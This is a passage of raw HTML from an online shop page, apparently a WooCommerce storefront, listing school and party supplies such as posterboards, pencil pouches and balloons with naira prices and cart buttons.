https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/teaching-treer-printed-banner-paper-5-ft-rolls/">Teaching Tree(R) Printed Banner Paper, 5-ft. Rolls</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33f85abc" data-id="33f85abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3394bef2 elementor-widget elementor-widget-venam-woo-products-list" data-id="3394bef2" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">On Sale</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/licensed-character-pvc-3-prong-pencil-pouches-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-300x298.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-768x763.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-980x973.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/licensed-character-pvc-3-prong-pencil-pouches-2/">Licensed Character PVC 3-Prong Pencil Pouches</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/jot-sport-zipper-binder-pouch-9-375x6-375-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27.webp 1500w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/jot-sport-zipper-binder-pouch-9-375x6-375-in/">Jot Sport Zipper Binder Pouch, 9.375&#215;6.375 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/jot-two-tone-printed-pencil-pouches-9-375x7-375-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/jot-two-tone-printed-pencil-pouches-9-375x7-375-in-2/">Jot Two-Tone Printed Pencil Pouches, 9.375&#215;7.375 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<section class="gap-no elementor-section elementor-top-section elementor-element elementor-element-71a27d4 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71a27d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7575cc" data-id="b7575cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b41f204 elementor-widget elementor-widget-venam-woo-super-deals" data-id="b41f204" data-element_type="widget" data-widget_type="venam-woo-super-deals.default">
				<div class="elementor-widget-container">
			<div class="super-deal-area pb-40"><div class="super-deal-top"><div class="row align-items-center justify-content-end"><div class="col-12"><div class="super-deal-title"><h3 class="c-title">Super Deals <span>End in</span></h3><span class="super-deal-title-left-shape"></span><span class="super-deal-title-right-shape"></span><div class="coming-time" data-countdown='{"date":"2030/01/01","hr":"Hr","min":"Min","sec":"Sec"}'></div></div></div></div></div><div class="row justify-content-center"><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34829" data-product_sku="06764" aria-label="Add &ldquo;Bright Green Posterboard, 28x22 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34829 hint--top" data-id="34829" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34829 hint--top" data-id="34829" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34829 hint--top" data-id="34829" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/">Bright Green Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34826" data-product_sku="06763" aria-label="Add &ldquo;Yellow Poster Board, 22x28&quot;&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34826 hint--top" data-id="34826" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34826 hint--top" data-id="34826" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34826 hint--top" data-id="34826" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/">Yellow Poster Board, 22&#215;28&#8243;</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34822" data-product_sku="06762" aria-label="Add &ldquo;Bright Blue Posterboard, 28x22 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34822 hint--top" data-id="34822" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34822 hint--top" data-id="34822" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34822 hint--top" data-id="34822" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/">Bright Blue Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/readi-board-white-foam-boards-20x30-in-2/"><img width="320" height="320" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620.webp 320w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-96x96.webp 96w" sizes="(max-width: 320px) 100vw, 320px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34796" data-product_sku="06761" aria-label="Add &ldquo;Readi-Board White Foam Boards, 20x30 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34796 hint--top" data-id="34796" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34796 hint--top" data-id="34796" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34796 hint--top" data-id="34796" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/readi-board-white-foam-boards-20x30-in-2/">Readi-Board White Foam Boards, 20&#215;30 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-foil-birthday-balloons-assortment-with-picks-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34745" data-product_sku="06760" aria-label="Add &ldquo;Pre-Inflated Foil Birthday Balloons Assortment with Picks&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
